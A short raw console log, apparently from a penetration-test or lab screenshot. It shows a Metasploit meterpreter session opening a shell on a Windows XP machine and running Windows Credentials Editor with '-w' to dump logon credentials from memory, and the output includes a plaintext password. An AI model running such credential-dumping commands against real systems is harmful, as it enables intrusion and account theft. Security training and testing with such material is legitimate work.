 meterpreter > shell
Process 3868 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
c:\>wce.exe -w
wce.exe -w
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
DigitalDefence\RWBEGGS-1E69067:darkstar
Administrator\RWBEGGS-1E69067:
NETWORK SERVICE\WORKGROUP: